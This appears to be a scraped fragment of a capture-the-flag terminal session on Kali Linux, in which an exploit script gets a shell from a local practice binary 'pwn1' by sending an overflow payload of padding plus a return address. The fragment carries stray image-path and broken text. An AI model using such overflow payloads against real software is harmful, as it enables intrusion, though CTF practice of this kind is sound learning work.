 (mykali㉿mykali)-[~/pwn]
$ python exp.py
Kali Linux a...
[+] Starting local process './pwn1': pid 4676
[*] Switching to interactive mode
please input
aaaaaaaaaaaaaaaaaaaaaaa\x8a\x11@
ok,bye!!!
$ ls
core.4194  exp.py  pwn1  tools
$
KAL